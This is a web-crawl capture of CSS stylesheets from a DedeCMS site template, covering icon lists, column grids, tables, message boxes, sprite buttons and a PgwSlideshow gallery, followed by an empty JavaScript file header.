.qhd-content ul.iconlist {
	padding-left: 0;
	line-height: 180%;
}
.qhd-content ul.iconlist li {
	list-style: none;
	background-repeat: no-repeat;
	background-position: 0 3px;
	padding: 2px 0 2px 20px;
	_height: 100%;
}
.qhd-content ul.iconlist-download li, .qhd-content ul.iconlist li.iconlist-download {
	background-image: url("../img/download.gif"/*tpa=http://s130.dede58.com/skin/img/download.gif*/);
}
.qhd-content ul.iconlist-arrow li, .qhd-content ul.iconlist li.iconlist-arrow {
	background-image: url("../img/arrow.gif"/*tpa=http://s130.dede58.com/skin/img/arrow.gif*/);
}
.qhd-content ul.iconlist-check li, .qhd-content ul.iconlist li.iconlist-check {
	background-image: url("../img/check.gif"/*tpa=http://s130.dede58.com/skin/img/check.gif*/);
}
.qhd-content ul.iconlist-favicon li, .qhd-content ul.iconlist li.iconlist-favicon {
	background-image: url("../img/favicon.gif"/*tpa=http://s130.dede58.com/skin/img/favicon.gif*/);
}
.qhd-content ul.iconlist-del li, .qhd-content ul.iconlist li.iconlist-del {
	background-image: url("../img/del.gif"/*tpa=http://s130.dede58.com/skin/img/del.gif*/);
}
.qhd-content ul.iconlist-light li, .qhd-content ul.iconlist li.iconlist-light {
	background-image: url("../img/light.gif"/*tpa=http://s130.dede58.com/skin/img/light.gif*/);
}
.qhd-content ul.iconlist-pen li, .qhd-content ul.iconlist li.iconlist-pen {
	background-image: url("../img/pen.gif"/*tpa=http://s130.dede58.com/skin/img/pen.gif*/);
}
.qhd-content ul.iconlist-dot li, .qhd-content ul.iconlist li.iconlist-dot {
	background-image: url("../img/dot.gif"/*tpa=http://s130.dede58.com/skin/img/dot.gif*/);
}
.qhd-content ul.iconlist-delta li, .qhd-content ul.iconlist li.iconlist-delta {
	background-image: url("../img/delta.gif"/*tpa=http://s130.dede58.com/skin/img/delta.gif*/);
}
.qhd-content ul.iconlist-time li, .qhd-content ul.iconlist li.iconlist-time {
	background-image: url("../img/time.png"/*tpa=http://s130.dede58.com/skin/img/time.png*/);
}
/*-------------------------------------
   Columns - qhd-content & qhd-module
-------------------------------------*/
.qhd-content .column:after, .qhd-module .column:after {
	clear: both;
	content: ".";
	display: block;
	font-size: 0;
	height: 0;
	line-height: 0;
	min-height: 0;
	visibility: hidden;
*zoom:1;
}
.qhd-content .column, .qhd-module .column {
	width: 100%;
}
.qhd-content .column .col-2-1, .qhd-content .column .col-3-1, .qhd-content .column .col-4-1, .qhd-content .column .col-4-2, .qhd-content .column .col-5-1, .qhd-content .column .col-3-2, .qhd-content .column .col-4-3, .qhd-content .column .col-5-2, .qhd-content .column .col-5-3, .qhd-content .column .col-5-4, .qhd-module .column .col-2-1, .qhd-module .column .col-3-1, .qhd-module .column .col-4-1, .qhd-module .column .col-4-2, .qhd-module .column .col-5-1, .qhd-module .column .col-3-2, .qhd-module .column .col-4-3, .qhd-module .column .col-5-2, .qhd-module .column .col-5-3, .qhd-module .column .col-5-4 {
	float: left;
	min-height: 1px;
	height: auto !important;
	_height: 1px;
}
/* default marg-per3 margin right 3% */
.qhd-content .column .col-2-1, .qhd-module .column .col-2-1 {
	width: 48.5%;
	margin-right: 3%;
}
.qhd-content .column .col-3-1, .qhd-module .column .col-3-1 {
	width: 31.3333%;
	margin-right: 3%;
}
.qhd-content .column .col-4-1, .qhd-module .column .col-4-1 {
	width: 22.75%;
	margin-right: 3%;
}
.qhd-content .column .col-5-1, .qhd-module .column .col-5-1 {
	width: 17.6%;
	margin-right: 3%;
}
.qhd-content .column .col-3-2, .qhd-module .column .col-3-2 {
	width: 65.6666%;
	margin-right: 3%;
}
.qhd-content .column .col-4-2, .qhd-module .column .col-4-2 {
	width: 48.5%;
	margin-right: 3%;
}
.qhd-content .column .col-4-3, .qhd-module .column .col-4-3 {
	width: 74.25%;
	margin-right: 3%;
}
.qhd-content .column .col-5-2, .qhd-module .column .col-5-2 {
	width: 38.2%;
	margin-right: 3%;
}
.qhd-content .column .col-5-3, .qhd-module .column .col-5-3 {
	width: 58.8%;
	margin-right: 3%;
}
.qhd-content .column .col-5-4, .qhd-module .column .col-5-4 {
	width: 79.4%;
	margin-right: 3%;
}
/*margin right 0%*/
.qhd-content .marg-per0 > .col-2-1, .qhd-module .marg-per0 > .col-2-1 {
	width: 50%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-3-1, .qhd-module .marg-per0 > .col-3-1 {
	width: 33.3333%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-4-1, .qhd-module .marg-per0 > .col-4-1 {
	width: 25%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-1, .qhd-module .marg-per0 > .col-5-1 {
	width: 20%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-3-2, .qhd-module .marg-per0 > .col-3-2 {
	width: 66.6666%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-4-2, .qhd-module .marg-per0 > .col-4-2 {
	width: 50%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-4-3, .qhd-module .marg-per0 > .col-4-3 {
	width: 75%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-2, .qhd-module .marg-per0 > .col-5-2 {
	width: 40%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-3, .qhd-module .marg-per0 > .col-5-3 {
	width: 60%;
	margin-right: 0;
}
.qhd-content .marg-per0 > .col-5-4, .qhd-module .marg-per0 > .col-5-4 {
	width: 80%;
	margin-right: 0;
}
/*margin right 2%*/
.qhd-content .marg-per2 > .col-2-1, .qhd-module .marg-per2 > .col-2-1 {
	width: 49%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-3-1, .qhd-module .marg-per2 > .col-3-1 {
	width: 32%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-4-1, .qhd-module .marg-per2 > .col-4-1 {
	width: 23.5%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-1, .qhd-module .marg-per2 > .col-5-1 {
	width: 18.4%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-3-2, .qhd-module .marg-per2 > .col-3-2 {
	width: 66%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-4-2, .qhd-module .marg-per2 > .col-4-2 {
	width: 49%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-4-3, .qhd-module .marg-per2 > .col-4-3 {
	width: 74.5%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-2, .qhd-module .marg-per2 > .col-5-2 {
	width: 38.8%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-3, .qhd-module .marg-per2 > .col-5-3 {
	width: 59.2%;
	margin-right: 2%;
}
.qhd-content .marg-per2 > .col-5-4, .qhd-module .marg-per2 > .col-5-4 {
	width: 79.6%;
	margin-right: 2%;
}
/*margin right 4%*/
.qhd-content .marg-per4 > .col-2-1, .qhd-module .marg-per4 > .col-2-1 {
	width: 48%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-3-1, .qhd-module .marg-per4 > .col-3-1 {
	width: 30.6667%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-4-1, .qhd-module .marg-per4 > .col-4-1 {
	width: 22%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-1, .qhd-module .marg-per4 > .col-5-1 {
	width: 16.8%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-3-2, .qhd-module .marg-per4 > .col-3-2 {
	width: 65.3333%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-4-2, .qhd-module .marg-per4 > .col-4-2 {
	width: 48%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-4-3, .qhd-module .marg-per4 > .col-4-3 {
	width: 74%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-2, .qhd-module .marg-per4 > .col-5-2 {
	width: 37.6%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-3, .qhd-module .marg-per4 > .col-5-3 {
	width: 58.4%;
	margin-right: 4%;
}
.qhd-content .marg-per4 > .col-5-4, .qhd-module .marg-per4 > .col-5-4 {
	width: 79.2%;
	margin-right: 4%;
}
/*margin right 5%*/
.qhd-content .marg-per5 > .col-2-1, .qhd-module .marg-per5 > .col-2-1 {
	width: 47.5%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-3-1, .qhd-module .marg-per5 > .col-3-1 {
	width: 30%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-4-1, .qhd-module .marg-per5 > .col-4-1 {
	width: 21.25%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-1, .qhd-module .marg-per5 > .col-5-1 {
	width: 16%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-3-2, .qhd-module .marg-per5 > .col-3-2 {
	width: 65%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-4-2, .qhd-module .marg-per5 > .col-4-2 {
	width: 47.5%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-4-3, .qhd-module .marg-per5 > .col-4-3 {
	width: 73.75%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-2, .qhd-module .marg-per5 > .col-5-2 {
	width: 37%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-3, .qhd-module .marg-per5 > .col-5-3 {
	width: 58%;
	margin-right: 5%;
}
.qhd-content .marg-per5 > .col-5-4, .qhd-module .marg-per5 > .col-5-4 {
	width: 79%;
	margin-right: 5%;
}
.qhd-content .column .last, .qhd-module .column .last {
	margin-right: 0;
*float:right;
*clear:right;
}
/*-------------------------------------
   2. table
-------------------------------------*/
.table {
	border-collapse: collapse;
	border-spacing: 0;
	overflow: hidden;
	width: 100%;
	margin-bottom: 15px;
}
.table th {
	font-weight: bold;
}
.table th, .table td {
	border-top: 1px solid #DDDDDD;
	line-height: 18px;
	padding: 8px;
	/*text-align: left;*/
	vertical-align: top;
}
.table colgroup + thead tr:first-child th, .table colgroup + thead tr:first-child td, .table thead:first-child tr:first-child th, .table thead:first-child tr:first-child td {
	border-top: 0 none;
}
.table thead tr th, .table thead tr td {
*border-top: 0 none;
}
.table-striped tbody tr:nth-child(2n+1) td, .table-striped tbody tr:nth-child(2n+1) th {
	background-color: #F9F9F9;
}
.table th {
	background: #EBEBEB;
}
.table-bordered {
	-moz-border-colors: none;
	border-collapse: separate;
	border-color: #DDDDDD #DDDDDD #DDDDDD;
	border-style: solid solid solid none;
	border-width: 1px 1px 1px 0;
}
.table-bordered th, .table-bordered td {
	border-left: 1px solid #DDDDDD;
}
.table-row thead th {
	background: #ebebeb;
}
.table-row tbody th {
	background: #f5f5f5;
}
.table-col {
	border-top-width: 0;
}
.table-col tbody th {
	background: #ebebeb;
}
/*-------------------------------------
   3. style box
-------------------------------------*/
.qhd-content .box-gray, .qhd-content .box-yellow, .box-green, .qhd-content .box-blue, .box-red, .qhd-content .box-purple {
	border-radius: 4px;
	margin: 0 0 30px;
	padding-top: 1px;
	background: #F7F7F7;
}
.qhd-content .box-content {
	padding: 10px 15px;
	border-radius: 4px;
	_height: 100%;
}
.qhd-content .box-gray {
	border: 1px solid #D4D4D4;
}
.qhd-content .box-gray .box-content {
	background-color: #F8F8F8;
}
.qhd-content .box-yellow {
	border: 1px solid #FFE778;
}
.qhd-content .box-yellow .box-content {
	background-color: #FFF4C0;
}
.qhd-content .box-green {
	border: 1px solid #bbe7a0;
}
.qhd-content .box-green .box-content {
	background-color: #e0ffcd;
}
.qhd-content .box-blue {
	border: 1px solid #c7e2ff;
}
.qhd-content .box-blue .box-content {
	background-color: #dfeeff;
}
.qhd-content .box-red {
	border: 1px solid #fea7a7;
}
.qhd-content .box-red .box-content {
	background-color: #ffcfcf;
}
.qhd-content .box-purple {
	border: 1px solid #c8c3f2;
}
.qhd-content .box-purple .box-content {
	background-color: #e5e2ff;
}
.qhd-content .box-yellow .warningbox, .qhd-content .box-green .successbox, .qhd-content .box-blue .infobox, .qhd-content .box-red .errorbox, .qhd-content .box-purple .helpbox {
	padding: 10px 10px 10px 45px;
	line-height: 140%;
}
.qhd-content .box-yellow .warningbox {
	background: #FFF4C0 url("../img/warning_icon.gif"/*tpa=http://s130.dede58.com/skin/img/warning_icon.gif*/) no-repeat 5px 3px;
	color: #716113;
}
.qhd-content .box-green .successbox {
	background: #e0ffcd url("../img/success_icon.gif"/*tpa=http://s130.dede58.com/skin/img/success_icon.gif*/) no-repeat 5px 3px;
	color: #3a6e1a;
}
.qhd-content .box-blue .infobox {
	background: #dfeeff url("../img/info_icon.gif"/*tpa=http://s130.dede58.com/skin/img/info_icon.gif*/) no-repeat 5px 3px;
	color: #2273cb;
}
.qhd-content .box-red .errorbox {
	background: #ffcfcf url("../img/error_icon.gif"/*tpa=http://s130.dede58.com/skin/img/error_icon.gif*/) no-repeat 5px 3px;
	color: #771f1f;
}
.qhd-content .box-purple .helpbox {
	background: #e5e2ff url("../img/help_icon.gif"/*tpa=http://s130.dede58.com/skin/img/help_icon.gif*/) no-repeat 5px 3px;
	color: #3b337f;
}
/*-------------------------------------
              buttons
-------------------------------------*/
.btn-medium, button.btn-medium em, .btn-small, button.btn-small em, .btn-large, button.btn-large em {
	border: 0 none;
	cursor: pointer;
	text-align: center;
	text-decoration: none;
	display: inline-block;
}
.btn-medium span, .btn-small span, .btn-large span {
	display: inline-block;
	white-space: nowrap;
}
.btn-medium, button.btn-medium em {
	font-size: 14px;
	padding: 0 20px 0 0;
}
.btn-medium span {
	height: 34px;
	line-height: 34px;
	padding: 0 0 0 20px;
}
.btn-small, button.btn-small em {
	font-size: 12px;
	padding: 0 15px 0 0;
}
.btn-small span {
	height: 25px;
	line-height: 23px;
	padding: 0 0 0 15px;
}
.btn-large, button.btn-large em {
	font-size: 18px;
	padding: 0 25px 0 0;
}
.btn-large span {
	font-weight: bold;
	height: 44px;
	line-height: 44px;
	padding: 0 0 0 25px;
}
.btn-medium-norm span, .btn-small-norm span, .btn-large-norm span {
	color: #fff !important;
	text-shadow: none;
}
.btn-medium-main span, .btn-small-main span, .btn-large-main span {
	color: #fff !important;
	text-shadow: none;
}
.btn-medium-assist span, .btn-small-assist span, .btn-large-assist span {
	color: #fff !important;
	text-shadow: none;
}
.btn-medium-match span, .btn-small-match span, .btn-large-match span {
	color: #fff !important;
	text-shadow: none;
}
.btn-medium:link, .btn-medium:hover, .btn-small:link, .btn-small:hover, .btn-large:link, .btn-large:hover {
	text-decoration: none;
}
/* 标准 */
.btn-medium-norm, button.btn-medium-norm em {
	background: url("../img/btn-medium-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.gif*/) no-repeat right -35px;
}
.btn-medium-norm span {
	background: url("../img/btn-medium-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-norm.gif*/) no-repeat left 0;
}
.btn-small-norm, button.btn-small-norm em {
	background: url("../img/btn-small-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.gif*/) no-repeat right -25px;
}
.btn-small-norm span {
	background: url("../img/btn-small-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.png*/) no-repeat left 0;
	_background: url("../img/btn-small-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-norm.gif*/) no-repeat left 0;
}
.btn-large-norm, button.btn-large-norm em {
	background: url("../img/btn-large-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.gif*/) no-repeat right -44px;
}
.btn-large-norm span {
	background: url("../img/btn-large-norm.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.png*/) no-repeat left 0;
	_background: url("../img/btn-large-norm.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-norm.gif*/) no-repeat left 0;
}
/* 主要 */
.btn-medium-main, button.btn-medium-main em {
	background: url("../img/btn-medium-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.gif*/) no-repeat right -35px;
}
.btn-medium-main span {
	background: url("../img/btn-medium-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-main.gif*/) no-repeat left 0;
}
.btn-small-main, button.btn-small-main em {
	background: url("../img/btn-small-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.gif*/) no-repeat right -25px;
}
.btn-small-main span {
	background: url("../img/btn-small-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.png*/) no-repeat left 0;
	_background: url("../img/btn-small-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-main.gif*/) no-repeat left 0;
}
.btn-large-main, button.btn-large-main em {
	background: url("../img/btn-large-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.gif*/) no-repeat right -44px;
}
.btn-large-main span {
	background: url("../img/btn-large-main.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.png*/) no-repeat left 0;
	_background: url("../img/btn-large-main.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-main.gif*/) no-repeat left 0;
}
/* 辅助 */
.btn-medium-assist, button.btn-medium-assist em {
	background: url("../img/btn-medium-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.gif*/) no-repeat right -35px;
}
.btn-medium-assist span {
	background: url("../img/btn-medium-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-assist.gif*/) no-repeat left 0;
}
.btn-small-assist, button.btn-small-assist em {
	background: url("../img/btn-small-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.gif*/) no-repeat right -25px;
}
.btn-small-assist span {
	background: url("../img/btn-small-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.png*/) no-repeat left 0;
	_background: url("../img/btn-small-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-assist.gif*/) no-repeat left 0;
}
.btn-large-assist, button.btn-large-assist em {
	background: url("../img/btn-large-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.gif*/) no-repeat right -44px;
}
.btn-large-assist span {
	background: url("../img/btn-large-assist.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.png*/) no-repeat left 0;
	_background: url("../img/btn-large-assist.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-assist.gif*/) no-repeat left 0;
}
/* 搭配 */
.btn-medium-match, button.btn-medium-match em {
	background: url("../img/btn-medium-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.png*/) no-repeat right -35px;
	_background: url("../img/btn-medium-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.gif*/) no-repeat right -35px;
}
.btn-medium-match span {
	background: url("../img/btn-medium-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.png*/) no-repeat left 0;
	_background: url("../img/btn-medium-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-medium-match.gif*/) no-repeat left 0;
}
.btn-small-match, button.btn-small-match em {
	background: url("../img/btn-small-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.png*/) no-repeat right -25px;
	_background: url("../img/btn-small-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.gif*/) no-repeat right -25px;
}
.btn-small-match span {
	background: url("../img/btn-small-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.png*/) no-repeat left 0;
	_background: url("../img/btn-small-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-small-match.gif*/) no-repeat left 0;
}
.btn-large-match, button.btn-large-match em {
	background: url("../img/btn-large-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.png*/) no-repeat right -44px;
	_background: url("../img/btn-large-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.gif*/) no-repeat right -44px;
}
.btn-large-match span {
	background: url("../img/btn-large-match.png"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.png*/) no-repeat left 0;
	_background: url("../img/btn-large-match.gif"/*tpa=http://s130.dede58.com/skin/img/btn-large-match.gif*/) no-repeat left 0;
}
/*  btn hover  */
.btn-medium:hover, button.btn-medium:hover em {
	background-position: right -105px;
}
.btn-medium:hover span {
	background-position: left -70px;
}
.btn-small:hover, button.btn-small:hover em {
	background-position: right -75px;
}
.btn-small:hover span {
	background-position: left -50px;
}
.btn-large:hover, button.btn-large:hover em {
	background-position: right -132px;
}
.btn-large:hover span {
	background-position: left -88px;
}
/*  btn active  */
.btn-medium:active, button.btn-medium:active em {
	background-position: right -175px;
}
.btn-medium:active span {
	background-position: left -140px;
}
.btn-small:active, button.btn-small:active em {
	background-position: right -125px;
}
.btn-small:active span {
	background-position: left -100px;
}
.btn-large:active, button.btn-large:active em {
	background-position: right -220px;
}
.btn-large:active span {
	background-position: left -176px;
}
/* ============ submit button=============== */
/*html:not([lang*=""]) button.submit-btn {margin: 0 -3px;}*/
button.btn-medium, button.btn-small, button.btn-large {
	border: none;
	background: none;
	padding: 0;
	margin: 0;
	width: auto;
	overflow: visible;
	text-align: center;
	white-space: nowrap;
}
button.btn-medium span, button.btn-small span, button.btn-large span, button.btn-medium em, button.btn-small em, button.btn-large em {
	display: inline-block;
	margin: 0;
	font-style: normal;
}
/*button.submit-btn em{font-style:normal;}*/

/* ============ icon button=============== */
.btn-medium i, .btn-small i, .btn-large i {
	display: inline-block;
*display:inline;
	zoom: 1;
	float: left;
	margin-left: -2px;
	background-repeat: no-repeat;
	background-position: left center;
}
.btn-medium i {
	width: 20px;
	height: 34px;
}
.btn-small i {
	width: 20px;
	height: 22px;
}
.btn-large i {
	width: 22px;
	height: 42px;
}
/*-------------------------------------
              clearfix
-------------------------------------*/

.clear {
	clear: both;
	visibility: hidden;
	display: block;
	font-size: 0;
	line-height: 0;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
.clearfix {
*zoom:1;
}


--- FILE ---
content_type: text/css
request_url: http://www.ynlongcai.com/templates/cnmuban/css/pgwslideshow.css
body_size: 5087
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
/**
 * PgwSlideshow - Version 2.0
 *
 * Copyright 2014, Jonathan M. Piat
 * http://pgwjs.com - http://pagawa.com
 *
 * Released under the GNU GPLv3 license - http://opensource.org/licenses/gpl-3.0
 */
/*.pgwSlideshow li { float:left; }*/
 
.pgwSlideshow {
	width: 100%; /*display:none;*/
}
.pgwSlideshow .ps-current {
	position: relative;
	min-height: 250px;
	height: 600px;
	text-align: center;
	overflow: hidden;
	background: url("../img/loading.gif"/*tpa=http://s130.dede58.com/skin/img/loading.gif*/) no-repeat center;
}
.pgwSlideshow .ps-current ul li {
	text-align: center;
	width: 100%;
	z-index: 1;
	opacity: 0;
	display: block;
}
.pgwSlideshow .ps-current ul li img {
	display: block;
	max-width: 100%;
	margin: auto;
}
.pgwSlideshow .ps-current ul li a[href="javascript:;"] {
	cursor: default;
}
.ps-caption-wrapper {
	width: 100%;
	position: absolute;
	left: 0px;
	bottom: 0px;
}
.pgwSlideshow .ps-caption {
	padding: 8px 10px;
	text-align: left;
	color: #fff;
	background: url("../img/ps-caption-bg.png"/*tpa=http://s130.dede58.com/skin/img/ps-caption-bg.png*/);
}
.pgwSlideshow .ps-caption h3 {
	line-height: normal;
	font-size: 15px;
	font-weight: normal;
}
.pgwSlideshow .ps-caption p {
	margin-top: 5px;
	font-size: 12px;
}
.pgwSlideshow .ps-caption a {
	color: #fff;
	text-decoration: none;
}
.pgwSlideshow .ps-list {
	position: relative;
	width: 100%;
	height: 86px;
	overflow: hidden;
	margin-top: 20px;
	box-sizing: border-box;
}
.pgwSlideshow .ps-list ul {
	margin: 0;
	padding: 0;
	list-style: none;
	position: relative;
	left: 0;
}
.pgwSlideshow .ps-list li {
	float: left;
}
.pgwSlideshow .ps-list li .ps-item {
	display: block;
	margin: 0 10px 0 0;
	opacity: 0.5;
	filter: alpha(opacity=50);
	border: 1px solid #ccc;
}
.pgwSlideshow .ps-list li:last-child .ps-item {
	margin-right: 0;
}
.pgwSlideshow .ps-list li .ps-item img {
	display: block;
	width: 120px;
	height: 84px;
}
.pgwSlideshow .ps-list li .ps-selected {
	float: left;
	overflow: hidden;
	opacity: 1;
	filter: alpha(opacity=100);
	border-color: #f00;
}
.pgwSlideshow .ps-list li .ps-selected img {
}
.pgwSlideshow .ps-prev, .pgwSlideshow .ps-next {
	position: absolute;
	top: 50%;
	z-index: 100;
	margin-top: -40px;
	cursor: pointer; /*display:block !important; opacity:1 !important; filter:alpha(opacity=100) !important;*/
}
.pgwSlideshow .ps-prev {
	display: block;
	left: 0;
}
.pgwSlideshow .ps-next {
	display: block;
	right: 0;
}
.pgwSlideshow .ps-prevIcon, .pgwSlideshow .ps-nextIcon {
	display: block;
	width: 50px;
	height: 80px;
	overflow: hidden;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center center;
	background-color: rgba(60,60,60,0.2);
	_background-color: #e5e5e5;
}
.pgwSlideshow .ps-prevIcon:hover, .pgwSlideshow .ps-nextIcon:hover {
	background-color: #333;
	background-color: rgba(60,60,60,0.8);
	_background-color: #666;
}
.pgwSlideshow .ps-current .ps-prevIcon {
	background-image: url("../img/arrow-left.png"/*tpa=http://s130.dede58.com/skin/img/arrow-left.png*/);
}
.pgwSlideshow .ps-current .ps-nextIcon {
	background-image: url("../img/arrow-right.png"/*tpa=http://s130.dede58.com/skin/img/arrow-right.png*/);
}
.pgwSlideshow .ps-list .ps-prev, .pgwSlideshow .ps-list .ps-next {
	top: 0;
	margin-top: 0;
	height: 100%;
	z-index: 10000;
	display: none;
	background-color: rgba(60,60,60,0.6);
}
.pgwSlideshow .ps-list .ps-prevIcon, .pgwSlideshow .ps-list .ps-nextIcon {
	width: 30px;
	height: 100%;
}
.pgwSlideshow .ps-list .ps-prevIcon {
	background-image: url("../img/arrow-left-m.png"/*tpa=http://s130.dede58.com/skin/img/arrow-left-m.png*/);
}
.pgwSlideshow .ps-list .ps-nextIcon {
	background-image: url("../img/arrow-right-m.png"/*tpa=http://s130.dede58.com/skin/img/arrow-right-m.png*/);
}
/*
 * The media-queries are not used because IE8 doesn't support them.
 */
.pgw-narrow .ps-caption {
	font-size: 0.8rem;
}
.pgw-narrow .ps-list {
	height: 62px;
	margin-top: 15px;
}
.pgw-narrow .ps-list li .ps-item img {
	width: 85px;
	height: 60px;
}
.pgw-narrow .ps-prev, .pgw-narrow .ps-next {
	margin-top: -30px;
}
.pgw-narrow .ps-prevIcon, .pgw-narrow .ps-nextIcon {
	width: 35px;
	height: 60px;
}
.pgw-narrow .ps-current .ps-prevIcon {
	background-image: url("../img/arrow-left-m.png"/*tpa=http://s130.dede58.com/skin/img/arrow-left-m.png*/);
}
.pgw-narrow .ps-current .ps-nextIcon {
	background-image: url("../img/arrow-right-m.png"/*tpa=http://s130.dede58.com/skin/img/arrow-right-m.png*/);
}
.pgw-narrow .ps-list .ps-prevIcon, .pgw-narrow .ps-list .ps-nextIcon {
	width: 25px;
}
.pgw-narrow .ps-list .ps-prevIcon {
	background-image: url("../img/arrow-left-s.png"/*tpa=http://s130.dede58.com/skin/img/arrow-left-s.png*/);
}
.pgw-narrow .ps-list .ps-nextIcon {
	background-image: url("../img/arrow-right-s.png"/*tpa=http://s130.dede58.com/skin/img/arrow-right-s.png*/);
}


--- FILE ---
content_type: application/javascript
request_url: http://www.ynlongcai.com/templates/cnmuban/js/a1portal.js
body_size: 38896
content:
